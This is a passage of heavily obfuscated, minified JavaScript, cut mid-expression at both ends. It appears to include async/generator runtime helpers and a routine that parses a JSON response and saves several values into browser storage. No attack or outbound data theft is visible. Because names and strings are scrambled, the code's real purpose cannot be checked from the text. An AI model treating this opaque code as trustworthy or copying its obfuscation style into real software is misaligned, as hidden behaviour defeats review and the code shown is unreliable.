Rt()[np(pf)],q4([],[][[]]))?Rt()[np(xS)](Wb,gT):Rt()[np(O8)](kmU,AI)])(q4(q4(Yw()[g6(Dt)](dW,Nk,R1,QI),BJU),gb()[S2(ZX)](A2,cdU,Dw,fW)))),zw.pop(),H6U=s6U,H6U;}var d5U=qkU(fx,[z4U,JJU[Rq()[TG(cn)](A2,pf,f2,LV)],SkU[fw(typeof Hf()[q1(A2)],'undefined')?Hf()[q1(IY)](Tz,FdU,TFU):Hf()[q1(jj)].call(null,p5,Js,zI)]]);if(fw(Yw()[g6(Jh)](nt,wf,gt,Ph),d5U[gb()[S2(QG)](M2,Mb,dL,TT)])){var x6U;return SkU[Yw()[g6(p5)](Lh,QB,ZI,C8)]=Yw()[g6(Jh)](nt,wf,H1(Cw),QI),SkU[I0(typeof Hf()[q1(QG)],q4('',[][[]]))?Hf()[q1(jj)].call(null,j0,Js,zI):Hf()[q1(IY)](F2,L9,cH)]=d5U[fw(typeof Hf()[q1(Jh)],q4('',[][[]]))?Hf()[q1(IY)].apply(null,[Y8,HM,ICU]):Hf()[q1(jj)](QI,Js,zI)],SkU[Rt()[np(Dt)](tBU,WG)]=null,zw.pop(),x6U=s6U,x6U;}var MQU=d5U[Hf()[q1(jj)](H1(H1(Cw)),Js,zI)];var n6U;return n6U=MQU?MQU[n8()[gW(dG)](wB,MOU,kp)]?(SkU[JJU[Rt()[np(YR)].call(null,mCU,xQ)]]=MQU[n8()[gW(QI)].apply(null,[Gs,D0,fI])],SkU[Yw()[g6(A2)](ZT,UY,IB,H1(vB))]=JJU[Hf()[q1(M2)](O8,Pc,D0)],I0(n8()[gW(M2)](YY,Cb,hp),SkU[Yw()[g6(p5)].call(null,Lh,QB,m4,vB)])&&(SkU[Yw()[g6(p5)].call(null,Lh,QB,Sp,T9)]=Yw()[g6(A2)].apply(null,[ZT,UY,QT,Xs]),SkU[Hf()[q1(jj)](jS,Js,zI)]=RKU),SkU[Rt()[np(Dt)].call(null,tBU,WG)]=null,s6U):MQU:(SkU[fw(typeof Yw()[g6(Tz)],'undefined')?Yw()[g6(xQ)].apply(null,[IPU,DYU,H1(vB),Ww]):Yw()[g6(p5)](Lh,QB,Dt,lT)]=Yw()[g6(Jh)].call(null,nt,wf,H1([]),C8),SkU[Hf()[q1(jj)].apply(null,[H1([]),Js,zI])]=new (sZ[Rt()[np(xS)](Wb,gT)])(Hf()[q1(Jh)](xQ,W6,T9)),SkU[Rt()[np(Dt)](tBU,WG)]=null,s6U),zw.pop(),n6U;}B3U[Hf()[q1(cH)].apply(null,[H1(H1(vB)),cs,hY])]=PsU;C7U(JwU,gb()[S2(Tz)].call(null,Sp,KG,QT,kp),zk(VO,[I0(typeof n8()[gW(M2)],q4([],[][[]]))?n8()[gW(QI)](Ns,D0,W3):n8()[gW(FX)](nxU,rH,ZR),PsU,fw(typeof QY()[fS(Tz)],'undefined')?QY()[fS(IY)].apply(null,[CCU,FX,NjU,BKU]):QY()[fS(vB)](cR,gt,jR,PvU),H1(vB)]));C7U(PsU,gb()[S2(Tz)].call(null,Uz,KG,QT,R1),zk(VO,[I0(typeof n8()[gW(V8)],q4('',[][[]]))?n8()[gW(QI)](Ns,D0,H1(H1([]))):n8()[gW(FX)](M6U,lUU,Y2),B3U,QY()[fS(vB)](cR,YR,jR,PvU),H1(JT[Cw])]));B3U[gb()[S2(QT)].call(null,H1({}),Lb,kp,H1(H1(vB)))]=GwU(PsU,H3U,Hf()[q1(fW)](bH,jB,PL));xcU[fw(typeof QY()[fS(xQ)],'undefined')?QY()[fS(IY)].call(null,YW,Ph,d8,xDU):QY()[fS(FX)].call(null,xS,Y0,vB,pz)]=function(Q4U){zw.push(xDU);var FsU=CX(n8()[gW(xS)].apply(null,[ms,Sp,Bt]),typeof Q4U)&&Q4U[gb()[S2(Tz)].apply(null,[cn,qZU,QT,hp])];var z1U;return z1U=H1(H1(FsU))&&(fw(FsU,B3U)||fw(Hf()[q1(fW)](tt,DvU,PL),FsU[gb()[S2(QT)](tt,vAU,kp,QT)]||FsU[fw(typeof n8()[gW(ZX)],q4('',[][[]]))?n8()[gW(FX)](ST,GI,cH):n8()[gW(ZR)](E2,T9,H1(H1(Cw)))])),zw.pop(),z1U;};xcU[Yw()[g6(Ww)].apply(null,[dL,g5,l4,H1([])])]=function(Q1U){zw.push(gV);sZ[Rt()[np(PH)].apply(null,[AD,Ft])][I0(typeof n8()[gW(QG)],q4('',[][[]]))?n8()[gW(YR)](gc,j0,H1(H1({}))):n8()[gW(FX)](TJU,YDU,HW)]?sZ[Rt()[np(PH)](AD,Ft)][n8()[gW(YR)].apply(null,[gc,j0,H1(Cw)])](Q1U,PsU):(Q1U[Hf()[q1(YR)](Xt,Jc,QG)]=PsU,GwU(Q1U,H3U,Hf()[q1(fW)].call(null,XX,B5,PL)));Q1U[Hf()[q1(cH)](ZG,d6,hY)]=sZ[Rt()[np(PH)](AD,Ft)][I0(typeof Hf()[q1(cn)],q4([],[][[]]))?Hf()[q1(QI)].call(null,Uz,dw,Y0):Hf()[q1(IY)].call(null,cn,VlU,bKU)](JwU);var zKU;return zw.pop(),zKU=Q1U,zKU;};xcU[fw(typeof Rt()[np(rR)],'undefined')?Rt()[np(O8)](ZT,V6U):Rt()[np(MX)].apply(null,[mf,jlU])]=function(LJU){return qkU.apply(this,[WE,arguments]);};zcU(VEU[fw(typeof Hf()[q1(Y8)],'undefined')?Hf()[q1(IY)](bH,rqU,krU):Hf()[q1(cH)](Xt,cs,hY)]);GwU(VEU[Hf()[q1(cH)].call(null,H1(H1(Cw)),cs,hY)],IsU,function(){return qkU.apply(this,[qF,arguments]);});xcU[fw(typeof Yw()[g6(rR)],q4('',[][[]]))?Yw()[g6(xQ)](VS,L2,dY,A2):Yw()[g6(xN)](j0,SK,Ft,p5)]=VEU;xcU[Hf()[q1(Ww)].apply(null,[ZR,Bj,Lh])]=function(cqU,O5U,Q6U,DJU,g1U){zw.push(xjU);fw(YH(vB),g1U)&&(g1U=sZ[n8()[gW(Ww)](Es,xS,Xt)]);var CcU=new VEU(KcU(cqU,O5U,Q6U,DJU),g1U);var pJU;return pJU=xcU[QY()[fS(FX)].apply(null,[xS,A2,vB,kOU])](O5U)?CcU:CcU[Yw()[g6(A2)].call(null,ZT,Ib,cn,Bh)]()[Rt()[np(dG)](Ms,KI)](function(PQU){zw.push(RM);var t7U;return t7U=PQU[n8()[gW(dG)].call(null,Qs,MOU,cR)]?PQU[n8()[gW(QI)](Mb,D0,ZI)]:CcU[Yw()[g6(A2)](ZT,sw,ZI,pf)](),zw.pop(),t7U;}),zw.pop(),pJU;};zcU(JwU);GwU(JwU,H3U,Rt()[np(ES)].call(null,tK,Tz));GwU(JwU,jJU,function(){return qkU.apply(this,[ID,arguments]);});GwU(JwU,fw(typeof gb()[S2(R1)],'undefined')?gb()[S2(Xs)](qT,sR,HjU,Xs):gb()[S2(jj)](cH,I1,L0,F2),function(){return qkU.apply(this,[qx,arguments]);});xcU[Yw()[g6(MX)](cH,HJ,QG,xN)]=function(dwU){return qkU.apply(this,[IO,arguments]);};xcU[Rq()[TG(Xs)](sR,cn,TV,f6U)]=UQU;P6U[Hf()[q1(cH)].apply(null,[xN,cs,hY])]=zk(VO,[gb()[S2(Tz)].call(null,H1([]),KG,QT,Xt),P6U,Yw()[g6(fW)](gh,C4,H1(vB),W3),function RfU(NsU){zw.push(v5U);if(this[Fh()[EI(PH)](m4,cn,vN,cH,j0,HM)]=vB,this[Yw()[g6(A2)](ZT,JG,fI,H1(vB))]=vB,this[Rt()[np(fW)](kjU,Lh)]=this[I0(typeof Hf()[q1(IY)],q4('',[][[]]))?Hf()[q1(kN)](Cw,EBU,dY):Hf()[q1(IY)].call(null,WG,BQU,hlU)]=RKU,this[n8()[gW(dG)].call(null,jp,MOU,fI)]=H1(Cw),this[Rt()[np(Dt)](ZN,WG)]=null,this[I0(typeof Yw()[g6(V8)],'undefined')?Yw()[g6(p5)].call(null,Lh,rf,QG,dY):Yw()[g6(xQ)](ET,MX,kN,kp)]=Yw()[g6(A2)](ZT,JG,cn,bH),this[Hf()[q1(jj)].apply(null,[Y0,dq,zI])]=RKU,this[Rt()[np(xN)].call(null,wDU,kp)][n8()[gW(A2)].apply(null,[ZW,BT,cR])](Z4U),H1(NsU))for(var QYU in this)fw(fw(typeof gb()[S2(m4)],q4([],[][[]]))?gb()[S2(Xs)](xt,dQU,zp,In):gb()[S2(cR)].apply(null,[WG,AqU,QFU,IY]),QYU[Rt()[np(cn)](CvU,KX)](vB))&&pYU.call(this,QYU)&&H1(sZ[Yw()[g6(YR)](NW,Ht,R1,Fn)](dcU(QYU[Hf()[q1(xN)](f8,NvU,Tz)](Yx[fw(typeof n8()[gW(rR)],q4([],[][[]]))?n8()[gW(FX)](nt,tG,jS):n8()[gW(fW)].apply(null,[TlU,Uz,Fn])]()))))&&(this[QYU]=RKU);zw.pop();},gb()[S2(Y8)](Lh,N6,vt,Ww),function(){return qkU.apply(this,[Ag,arguments]);},fw(typeof Yw()[g6(Ww)],q4('',[][[]]))?Yw()[g6(xQ)].apply(null,[ft,rG,UN,sR]):Yw()[g6(dG)](F2,gV,O8,sR),function hBU(gkU){zw.push(g3U);if(this[n8()[gW(dG)].call(null,U5,MOU,fI)])throw gkU;var ZcU=this;function pjU(YjU,GKU){zw.push(BN);xsU[gb()[S2(QG)](H1(vB),w2,dL,H1(vB))]=Yw()[g6(Jh)](nt,qH,YR,C8);xsU[Hf()[q1(jj)](g0,X8,zI)]=gkU;ZcU[Yw()[g6(A2)].call(null,ZT,rYU,H1(H1(vB)),WG)]=YjU;GKU&&(ZcU[Yw()[g6(p5)](Lh,TdU,xS,Sp)]=Yw()[g6(A2)].apply(null,[ZT,rYU,XX,H1(H1([]))]),ZcU[Hf()[q1(jj)](pp,X8,zI)]=RKU);var q1U;return zw.pop(),q1U=H1(H1(GKU)),q1U;}for(var rkU=JB(this[Rt()[np(xN)](QQ,kp)][Yw()[g6(vB)].apply(null,[Ww,LJ,ZX,dG])],Yx[n8()[gW(fW)](H6,Uz,Tz)]());AL(rkU,vB);--rkU){var qcU=this[Rt()[np(xN)](QQ,kp)][rkU],xsU=qcU[I0(typeof Hf()[q1(W3)],q4([],[][[]]))?Hf()[q1(p5)].call(null,CS,Mj,j0):Hf()[q1(IY)](Y2,skU,S7U)];if(fw(Hf()[q1(dG)].call(null,WG,qc,A2),qcU[Rt()[np(Ww)](JAU,Dt)])){var CqU;return CqU=pjU(Rt()[np(Dp)].apply(null,[VB,ET])),zw.pop(),CqU;}if(Vp(qcU[fw(typeof Rt()[np(R1)],'undefined')?Rt()[np(O8)].apply(null,[m6U,CrU]):Rt()[np(Ww)](JAU,Dt)],this[Fh()[EI(PH)](WG,KS,vN,cH,Xs,kDU)])){var zJU=pYU.call(qcU,Hf()[q1(A2)](YW,xgU,L0)),CsU=pYU.call(qcU,Fh()[EI(QI)].call(null,xN,HW,KjU,Xs,M2,FkU));if(zJU&&CsU){if(Oc(this[I0(typeof Fh()[EI(O8)],q4(fw(typeof Hf()[q1(vB)],'undefined')?Hf()[q1(IY)](p5,YG,VV):Hf()[q1(W3)].apply(null,[r2,ZgU,Dw]),[][[]]))?Fh()[EI(PH)](QI,hp,vN,cH,dY,kDU):Fh()[EI(Cw)](j0,NW,hOU,kmU,H1(H1({})),m2)],qcU[Hf()[q1(A2)](QT,xgU,L0)])){var xqU;return xqU=pjU(qcU[Hf()[q1(A2)](Bh,xgU,L0)],H1(vB)),zw.pop(),xqU;}if(Oc(this[Fh()[EI(PH)](V8,KX,vN,cH,B3,kDU)],qcU[Fh()[EI(QI)](zp,nR,KjU,Xs,H1(H1([])),FkU)])){var cEU;return cEU=pjU(qcU[fw(typeof Fh()[EI(pf)],q4([],[][[]]))?Fh()[EI(Cw)].call(null,g0,r2,k0,sZU,ZX,J1U):Fh()[EI(QI)](H1(H1({})),T9,KjU,Xs,jj,FkU)]),zw.pop(),cEU;}}else if(zJU){if(Oc(this[Fh()[EI(PH)](H1({}),jj,vN,cH,H1([]),kDU)],qcU[Hf()[q1(A2)].apply(null,[dY,xgU,L0])])){var hqU;return hqU=pjU(qcU[Hf()[q1(A2)].apply(null,[H1({}),xgU,L0])],H1(vB)),zw.pop(),hqU;}}else{if(H1(CsU))throw new (sZ[Rt()[np(ZI)](Sk,gh)])(WI()[N9(cn)].apply(null,[ZI,Xt,BdU,mCU,A2]));if(Oc(this[Fh()[EI(PH)](Tz,p5,vN,cH,H1({}),kDU)],qcU[Fh()[EI(QI)].apply(null,[IY,WG,KjU,Xs,H1({}),FkU])])){var h7U;return h7U=pjU(qcU[Fh()[EI(QI)].call(null,FX,B3,KjU,Xs,QT,FkU)]),zw.pop(),h7U;}}}}zw.pop();},n8()[gW(Dt)](jc,kX,C8),function q3U(WJU,wcU){zw.push(OrU);for(var FBU=JB(this[Rt()[np(xN)](qz,kp)][Yw()[g6(vB)].apply(null,[Ww,Rf,QT,fW])],Cw);AL(FBU,vB);--FBU){var zsU=this[Rt()[np(xN)].apply(null,[qz,kp])][FBU];if(Vp(zsU[fw(typeof Rt()[np(Tz)],q4('',[][[]]))?Rt()[np(O8)](K6U,g0):Rt()[np(Ww)].call(null,Ht,Dt)],this[Fh()[EI(PH)].call(null,M2,Y2,vN,cH,bH,vjU)])&&pYU.call(zsU,Fh()[EI(QI)](PH,YR,KjU,Xs,H1([]),zn))&&Oc(this[Fh()[EI(PH)].call(null,IY,TT,vN,cH,l4,vjU)],zsU[Fh()[EI(QI)].call(null,H1(H1({})),W3,KjU,Xs,MX,zn)])){var UjU=zsU;break;}}UjU&&(fw(Hf()[q1(MX)](Xt,OB,Lp),WJU)||fw(I0(typeof gb()[S2(ZR)],q4([],[][[]]))?gb()[S2(Cb)].apply(null,[f8,jq,cR,Jh]):gb()[S2(Xs)].apply(null,[jj,YsU,g0,H1(vB)]),WJU))&&Vp(UjU[Rt()[np(Ww)](Ht,Dt)],wcU)&&Vp(wcU,UjU[Fh()[EI(QI)](ZG,pf,KjU,Xs,H1(H1({})),zn)])&&(UjU=null);var h4U=UjU?UjU[Hf()[q1(p5)](Cw,Pq,j0)]:{};h4U[gb()[S2(QG)](hY,VY,dL,l4)]=WJU;h4U[Hf()[q1(jj)](UN,Vb,zI)]=wcU;var kQU;return kQU=UjU?(this[Yw()[g6(p5)](Lh,tk,Jh,kN)]=Yw()[g6(A2)](ZT,tY,QT,QI),this[I0(typeof Yw()[g6(T9)],'undefined')?Yw()[g6(A2)](ZT,tY,FT,Tz):Yw()[g6(xQ)](pFU,D0,V8,BN)]=UjU[Fh()[EI(QI)].call(null,xN,fI,KjU,Xs,cR,zn)],s6U):this[Rt()[np(In)](NB,xN)](h4U),zw.pop(),kQU;},Rt()[np(In)](SY,xN),function UfU(vJU,zQU){zw.push(jp);if(fw(Yw()[g6(Jh)](nt,GY,QT,pf),vJU[gb()[S2(QG)](TT,Yf,dL,H1(H1({})))]))throw vJU[Hf()[q1(jj)].apply(null,[H1(H1({})),x4,zI])];fw(Hf()[q1(MX)](H1(H1(vB)),bf,Lp),vJU[gb()[S2(QG)](TT,Yf,dL,Y8)])||fw(I0(typeof gb()[S2(R1)],q4('',[][[]]))?gb()[S2(Cb)].apply(null,[Jh,rk,cR,Dt]):gb()[S2(Xs)](QI,nV,sJU,dG),vJU[gb()[S2(QG)](H1(vB),Yf,dL,bH)])?this[Yw()[g6(A2)](ZT,Nc,H1(vB),rR)]=vJU[Hf()[q1(jj)](p3,x4,zI)]:fw(n8()[gW(M2)](RJ,Cb,dS),vJU[I0(typeof gb()[S2(IY)],q4('',[][[]]))?gb()[S2(QG)](H1(Cw),Yf,dL,KX):gb()[S2(Xs)](TT,F1U,r2,H1(Cw))])?(this[I0(typeof n8()[gW(W3)],q4('',[][[]]))?n8()[gW(ES)](kQ,gh,Y0):n8()[gW(FX)].call(null,qlU,NL,CS)]=this[Hf()[q1(jj)](H1(Cw),x4,zI)]=vJU[Hf()[q1(jj)].call(null,Z8,x4,zI)],this[fw(typeof Yw()[g6(Lh)],q4('',[][[]]))?Yw()[g6(xQ)](GG,Aw,H1(H1({})),H1(H1(vB))):Yw()[g6(p5)](Lh,rs,M2,HW)]=n8()[gW(M2)].call(null,RJ,Cb,MX),this[Yw()[g6(A2)](ZT,Nc,Z8,MX)]=Rt()[np(Dp)](ws,ET)):fw(Yw()[g6(kN)](jlU,bY,dY,H1({})),vJU[gb()[S2(QG)](KS,Yf,dL,f8)])&&zQU&&(this[Yw()[g6(A2)](ZT,Nc,xQ,ZX)]=zQU);var mYU;return zw.pop(),mYU=s6U,mYU;},Yw()[g6(ES)](UN,fz,r2,FX),function CQU(n7U){zw.push(NcU);for(var VsU=JB(this[Rt()[np(xN)].apply(null,[DM,kp])][Yw()[g6(vB)].apply(null,[Ww,Cq,H1(H1(vB)),In])],Yx[I0(typeof n8()[gW(ES)],q4([],[][[]]))?n8()[gW(fW)].call(null,YI,Uz,f9):n8()[gW(FX)].apply(null,[Wh,VPU,fW])]());AL(VsU,vB);--VsU){var hjU=this[Rt()[np(xN)](DM,kp)][VsU];if(fw(hjU[Fh()[EI(QI)](NW,Xs,KjU,Xs,Bh,MDU)],n7U)){var jcU;return this[Rt()[np(In)].apply(null,[LT,xN])](hjU[Hf()[q1(p5)].call(null,ES,wFU,j0)],hjU[fw(typeof QY()[fS(pf)],'undefined')?QY()[fS(IY)].call(null,UYU,Y2,Y4U,TV):QY()[fS(cR)](pf,pf,fI,dQU)]),zw.pop(),Z4U(hjU),jcU=s6U,jcU;}}zw.pop();},Rt()[np(ZG)](A6,JFU),function rwU(XQU){zw.push(rdU);for(var OcU=JB(this[Rt()[np(xN)](l3,kp)][I0(typeof Yw()[g6(Y8)],'undefined')?Yw()[g6(vB)](Ww,cw,ES,ZX):Yw()[g6(xQ)](KW,X7U,R1,WG)],Cw);AL(OcU,vB);--OcU){var MqU=this[I0(typeof Rt()[np(ZG)],'undefined')?Rt()[np(xN)](l3,kp):Rt()[np(O8)].apply(null,[CvU,pvU])][OcU];if(fw(MqU[Rt()[np(Ww)](H7U,Dt)],XQU)){var c7U=MqU[Hf()[q1(p5)](KS,rg,j0)];if(fw(Yw()[g6(Jh)](nt,Rb,H1(H1([])),Xt),c7U[gb()[S2(QG)](R1,vQ,dL,Uz)])){var rQU=c7U[Hf()[q1(jj)](CS,w6,zI)];Z4U(MqU);}var U3U;return zw.pop(),U3U=rQU,U3U;}}throw new (sZ[Rt()[np(ZI)](L1,gh)])(n8()[gW(nR)].call(null,P1,AS,rp));},fw(typeof gb()[S2(xS)],'undefined')?gb()[S2(Xs)].call(null,pf,BEU,tDU,f8):gb()[S2(kN)](BN,Ad,NW,gt),function fEU(hsU,kYU,V7U){zw.push(YS);this[Rt()[np(Dt)](I3,WG)]=zk(VO,[Rq()[TG(cn)](nR,pf,f2,n4),UQU(hsU),I0(typeof Rt()[np(l4)],q4('',[][[]]))?Rt()[np(YR)](GI,xQ):Rt()[np(O8)].apply(null,[zkU,wR]),kYU,Hf()[q1(M2)](Dt,TQ,D0),V7U]);fw(Yw()[g6(A2)].apply(null,[ZT,WJ,H1({}),H1(H1(vB))]),this[Yw()[g6(p5)](Lh,Xq,hY,dY)])&&(this[Hf()[q1(jj)].apply(null,[QT,Ys,zI])]=RKU);var U4U;return zw.pop(),U4U=s6U,U4U;}]);var GkU;return zw.pop(),GkU=xcU,GkU;};var NH=function(L6U){"@babel/helpers - typeof";zw.push(tZU);NH=CX(fw(typeof n8()[gW(B3)],q4([],[][[]]))?n8()[gW(FX)](BfU,KUU,Y8):n8()[gW(xS)].call(null,Yz,Sp,H1([])),typeof sZ[Yw()[g6(cR)](nR,wDU,TT,H1(H1([])))])&&CX(fw(typeof Hf()[q1(R1)],q4('',[][[]]))?Hf()[q1(IY)](XX,WR,sJU):Hf()[q1(QT)](Cw,bc,M2),typeof sZ[Yw()[g6(cR)](nR,wDU,CS,H1(H1({})))][Rq()[TG(cn)].apply(null,[kp,pf,f2,s7U])])?function(bkU){return qkU.apply(this,[cE,arguments]);}:function(l5U){return qkU.apply(this,[Sm,arguments]);};var AJU;return zw.pop(),AJU=NH(L6U),AJU;};var JI=function(VjU){"@babel/helpers - typeof";zw.push(LvU);JI=CX(n8()[gW(xS)].apply(null,[PZU,Sp,H1(H1(vB))]),typeof sZ[Yw()[g6(cR)](nR,DKU,Dt,xS)])&&CX(I0(typeof Hf()[q1(xS)],'undefined')?Hf()[q1(QT)](lT,H1U,M2):Hf()[q1(IY)](H1(H1(vB)),nI,H7U),typeof sZ[Yw()[g6(cR)].call(null,nR,DKU,Sp,ZX)][Rq()[TG(cn)](f8,pf,f2,HwU)])?function(v1U){return qkU.apply(this,[Kr,arguments]);}:function(C6U){return qkU.apply(this,[ZP,arguments]);};var K1U;return zw.pop(),K1U=JI(VjU),K1U;};var zCU=function(FqU){zw.push(xQ);if(FqU[Yw()[g6(Fn)](BN,bCU,gt,QI)]){var x4U=sZ[fw(typeof Fh()[EI(l4)],'undefined')?Fh()[EI(Cw)].call(null,QI,Tz,ZUU,d8,H1(H1({})),xZU):Fh()[EI(xS)].call(null,H1(H1([])),HW,XDU,cH,YR,F2)][Rt()[np(Bt)](LFU,xmU)](FqU[Yw()[g6(Fn)](BN,bCU,KS,Uz)]);if(x4U[Yw()[g6(PH)](hT,rdU,M2,QI)](bOU)&&x4U[Yw()[g6(PH)].apply(null,[hT,rdU,ZR,tt])](BrU)&&x4U[Yw()[g6(PH)].call(null,hT,rdU,rp,KS)](sOU)){var M1U=x4U[bOU][I0(typeof n8()[gW(lT)],'undefined')?n8()[gW(hp)](qS,xR,ZG):n8()[gW(FX)].apply(null,[JlU,vB,Dw])](I0(typeof Yw()[g6(T9)],'undefined')?Yw()[g6(j0)](jS,TlU,H1(Cw),KS):Yw()[g6(xQ)](WvU,LmU,QI,fI));var DwU=x4U[BrU][n8()[gW(hp)](qS,xR,H1(H1([])))](fw(typeof Yw()[g6(p3)],q4([],[][[]]))?Yw()[g6(xQ)](WqU,k1U,Dt,YR):Yw()[g6(j0)].apply(null,[jS,TlU,H1(H1([])),ZX]));rxU=sZ[Yw()[g6(Tz)](D0,Wz,YR,Tz)](M1U[vB],Xs);xdU=sZ[Yw()[g6(Tz)](D0,Wz,ZG,rp)](DwU[vB],Xs);ZFU=sZ[Yw()[g6(Tz)](D0,Wz,Tz,KX)](DwU[Cw],Xs);RlU=x4U[sOU];if(PS(qK,[])){try{var P5U=zw.length;var hcU=H1(ID);sZ[n8()[gW(cH)].call(null,sM,Tz,CS)][I0(typeof gb()[S2(A2)],q4('',[][[]]))?gb()[S2(gt)](pf,BdU,D0,IB):gb()[S2(Xs)].apply(null,[PH,ExU,VS,KX])][fw(typeof gb()[S2(rR)],q4('',[][[]]))?gb()[S2(Xs)].apply(null,[H1([]),MDU,hN,fW]):gb()[S2(KX)](H1({}),fPU,Jh,cR)](q4(ECU,bOU),x4U[bOU]);sZ[fw(typeof n8()[gW(QT)],q4('',[][[]]))?n8()[gW(FX)].apply(null,[lT,JV,nR]):n8()[gW(cH)].call(null,sM,Tz,p5)][gb()[S2(gt)](ZI,BdU,D0,QG)][gb()[S2(KX)](xS,fPU,Jh,Y8)](q4(ECU,BrU),x4U[BrU]);sZ[n8()[gW(cH)](sM,Tz,B3)][I0(typeof gb()[S2(Sp)],q4('',[][[]]))?gb()[S2(gt)].call(null,ZR,BdU,D0,Cw):gb()[S2(Xs)](YW,gdU,zn,cn)][gb()[S2(KX)](ZI,fPU,Jh,NW)](q4(ECU,sOU),x4U[sOU]);}catch(TqU){zw.splice(JB(P5U,Cw),Infinity,xQ);}}}if(x4U[Yw()[g6(PH)](hT,rdU,H1(H1(vB)),rp)](EvU)){var CYU=x4U[EvU];if(PS(qK,[])){try{var z7U=zw.length;var LEU=H1(ID);sZ[n8()[gW(cH)].apply(null,[sM,Tz,Dw])][gb()[S2(gt)](Y2,BdU,D0,Xt)][gb()[S2(KX)].call(null,Dw,fPU,Jh,rt)](q4(ECU,EvU),CYU);}catch(AsU){zw.splice(JB(z7U,Cw),Infinity,xQ);}}}zDU(x4U);}zw.pop();};var GrU=function(IQU){"@babel/helpers - typeof";zw.push(LT);GrU=CX(n8()[gW(xS)].call(null,K5,Sp,rt),typeof sZ[Yw()[g6(cR)](nR,UwU,H1(H1({})),dS)])&&CX(Hf()[q1(QT)](PH,J5,M2),typeof sZ[fw(typeof Yw()[g6(Bt)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,r7U,QFU,H1(H1([])),m4):Yw()[g6(cR)](nR,UwU,ZI,cH)][Rq()[TG(cn)].call(null,A2,pf,f2,XN)])?function(hfU){return qkU.apply(this,[P7,arguments]);}:function(OkU){return qkU.apply(this,[Eg,arguments]);};var p1U;return zw.pop(),p1U=GrU(IQU),p1U;};var ZkU=function(OwU){"@babel/helpers - typeof";zw.push(kOU);ZkU=CX(n8()[gW(xS)].apply(null,[P3,Sp,Xt]),typeof sZ[Yw()[g6(cR)](nR,pz,UN,H1(Cw))])&&CX(I0(typeof Hf()[q1(Fn)],q4([],[][[]]))?Hf()[q1(QT)].apply(null,[H1(Cw),cf,M2]):Hf()[q1(IY)](Cw,TFU,zn),typeof sZ[Yw()[g6(cR)].apply(null,[nR,pz,Cw,Cw])][Rq()[TG(cn)].apply(null,[rp,pf,f2,BL])])?function(O6U){return qkU.apply(this,[VP,arguments]);}:function(tqU){return qkU.apply(this,[p7,arguments]);};var HJU;return zw.pop(),HJU=ZkU(OwU),HJU;};var HFU=function(){"use strict";var LqU=function(M3U,cjU,jBU){return zk.apply(this,[P,arguments]);};var E6U=function(v6U,kBU,zEU,NJU){zw.push(tDU);var gwU=kBU&&c4U(kBU[Hf()[q1(cH)](H1(H1(vB)),L1U,hY)],OsU)?kBU:OsU;var G4U=sZ[Rt()[np(PH)].call(null,ln,Ft)][Hf()[q1(QI)](HW,CrU,Y0)](gwU[Hf()[q1(cH)](Tz,L1U,hY)]);var Z1U=new QkU(NJU||[]);REU(G4U,fw(typeof gb()[S2(T9)],q4([],[][[]]))?gb()[S2(Xs)](IY,lrU,TFU,KX):gb()[S2(YW)](rR,B4,Uz,Dt),zk(VO,[n8()[gW(QI)].apply(null,[Kw,D0,IB]),ZqU(v6U,zEU,Z1U)]));var rsU;return zw.pop(),rsU=G4U,rsU;};var OsU=function(){};var HQU=function(){};var AKU=function(){};var IcU=function(QQU,gJU){function S4U(LKU,DfU,OJU,XkU){zw.push(PX);var fsU=qkU(SA,[QQU[LKU],QQU,DfU]);if(I0(Yw()[g6(Jh)](nt,Xw,f8,H1(vB)),fsU[I0(typeof gb()[S2(f8)],q4('',[][[]]))?gb()[S2(QG)](nR,bj,dL,H1(H1(vB))):gb()[S2(Xs)](H1(H1(vB)),tkU,RDU,fW)])){var EJU=fsU[I0(typeof Hf()[q1(kN)],q4('',[][[]]))?Hf()[q1(jj)](H1(H1([])),J3,zI):Hf()[q1(IY)](Tz,Bp,JlU)],q7U=EJU[n8()[gW(QI)](wJ,D0,Xt)];var scU;return scU=q7U&&CX(n8()[gW(rR)].call(null,wQU,N0,hp),ZkU(q7U))&&NqU.call(q7U,n8()[gW(p5)].call(null,pQ,QvU,pp))?gJU[w9()[J2(cn)].call(null,KX,PH,XrU,IY,It)](q7U[fw(typeof n8()[gW(xS)],'undefined')?n8()[gW(FX)](ON,hCU,Ft):n8()[gW(p5)](pQ,QvU,H1(vB))])[Rt()[np(dG)].apply(null,[WU,KI])](function(wwU){zw.push(tOU);S4U(Yw()[g6(A2)](ZT,jz,H1(H1([])),Y0),wwU,OJU,XkU);zw.pop();},function(pqU){zw.push(J8);S4U(Yw()[g6(Jh)](nt,PFU,pf,jj),pqU,OJU,XkU);zw.pop();}):gJU[w9()[J2(cn)](FT,TT,XrU,IY,It)](q7U)[Rt()[np(dG)](WU,KI)](function(w6U){zw.push(J1U);EJU[n8()[gW(QI)](P4,D0,QI)]=w6U,OJU(EJU);zw.pop();},function(BwU){zw.push(hCU);var WcU;return WcU=S4U(Yw()[g6(Jh)](nt,Hw,W3,xS),BwU,OJU,XkU),zw.pop(),WcU;}),zw.pop(),scU;}XkU(fsU[I0(typeof Hf()[q1(Dp)],q4('',[][[]]))?Hf()[q1(jj)](KX,J3,zI):Hf()[q1(IY)](KS,tN,W7U)]);zw.pop();}var VKU;zw.push(fcU);REU(this,gb()[S2(YW)](H1(H1({})),Ab,Uz,ZX),zk(VO,[n8()[gW(QI)].call(null,qw,D0,O8),function rBU(MsU,HqU){var EkU=function(){return new gJU(function(M4U,k7U){S4U(MsU,HqU,M4U,k7U);});};zw.push(UwU);var j6U;return j6U=VKU=VKU?VKU[fw(typeof Rt()[np(fW)],'undefined')?Rt()[np(O8)](dqU,FZU):Rt()[np(dG)].apply(null,[OB,KI])](EkU,EkU):EkU(),zw.pop(),j6U;}]));zw.pop();};var ccU=function(P4U){return zk.apply(this,[SZ,arguments]);};var ckU=function(csU){return zk.apply(this,[rP,arguments]);};var QkU=function(nKU){zw.push(LV);this[I0(typeof Rt()[np(jj)],'undefined')?Rt()[np(xN)].apply(null,[l1,kp]):Rt()[np(O8)](mFU,rt)]=[zk(VO,[I0(typeof Rt()[np(T9)],q4([],[][[]]))?Rt()[np(Ww)](IOU,Dt):Rt()[np(O8)](qlU,gL),Hf()[q1(dG)].call(null,cH,mB,A2)])],nKU[n8()[gW(A2)].apply(null,[FgU,BT,H1(Cw)])](ccU,this),this[Yw()[g6(fW)](gh,C4,TT,pf)](H1(vB));zw.pop();};var TkU=function(rcU){zw.push(H7U);if(rcU||fw(I0(typeof 